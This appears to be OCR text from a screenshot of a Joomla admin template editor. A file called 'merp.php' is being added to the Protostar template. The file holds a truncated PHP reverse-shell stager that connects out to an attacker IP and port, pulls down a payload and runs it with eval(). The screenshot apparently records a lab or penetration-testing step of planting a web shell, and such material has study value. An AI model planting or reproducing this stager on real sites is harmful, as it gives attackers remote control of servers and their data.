 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
Editor
Create Overrides
Template Description
Editing file "/merp.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
merp.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '10.8
is_callable($f)) { $s = $f("tcp://{$ip}:{$po
is_callable($f)) { $s = $f($ip, $port); $s_t
is_callable($f)) { $s = $f(AF_INET, SOCK_STR
(!$res) { die(); } $s_type = 'socket'; } if
socket'); } switch ($s_type) { case 'stream
socket_read($s, 4); break; } if (!$len) { di
while (strlen($b) < $len) { switch ($s_type)
case 'socket': $b .= socket_read($s, $len-st
$GLOBALS['msgsock_type'] = $s_type; if (exte
ini_get('suhosin.executor.disable_eval')) {
else { eval($b); } die();